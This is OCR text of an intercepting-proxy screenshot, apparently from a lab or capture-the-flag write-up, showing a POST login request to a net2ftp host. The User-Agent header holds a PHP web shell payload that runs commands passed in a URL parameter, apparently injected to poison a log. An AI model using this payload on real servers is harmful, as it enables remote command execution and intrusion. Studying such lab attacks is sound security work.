 Request to http://ftp.cybox.company:80 [192.168.6.171]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex U2C Chinese
1 POST /index.php HTTP/1.1
2 Host: ftp.cybox.company
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['s']);?>
7 Origin: http://ftp.cybox.company
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
10 Referer: http://ftp.cybox.company/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: net2ftpcookie_consent_necessary=1; net2ftpcookie_consent_preferences=1; net2ftpcookie_cons
net2ftpcookie_consent_personalized_ads=0; net2ftpcookie_consent_nonpersonalized_ads=1
14 Connection: close
15
16 state=login&consent_necessary=1&consent_nonpersonalized_ads=1&consent_preferences=1&consent_stati
WWW.2BA.CC